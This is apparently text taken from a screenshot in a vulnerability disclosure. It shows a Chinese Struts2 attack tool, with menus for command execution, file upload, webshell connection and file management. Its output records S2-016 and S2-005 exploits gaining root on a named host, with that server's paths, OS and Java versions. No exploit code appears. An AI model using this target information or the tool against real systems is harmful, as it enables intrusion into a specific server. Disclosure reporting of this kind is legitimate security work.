 目标: http://hy.axxc.cn/login/login.shtml
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理 命令执
获取信息 保存信息
Target: http://hy.axxc.cn/login/login.shtml
Useage: S2-016
Whoami: root
WebPath: /opt/clw/xc/tomcat/webapps/CLW_XCP/
================================================
Target: http://hy.axxc.cn/login/login.shtml
Useage: S2-005
Whoami: root
WebPath: /opt/clw/xc/tomcat/webapps/CLW_XCP
OS.Name: Linux
OS.Version: 2.6.18-164.el5
Java.Home: /usr/java/jdk1.6.0_38/jre
Java.Version: 1.6.0_38-ea
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /opt/clw/xc/tomcat/bin
Java.Class.Path: /opt/clw/xc/tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/clw/xc/tomcat/temp
www.wooyun.org
================================================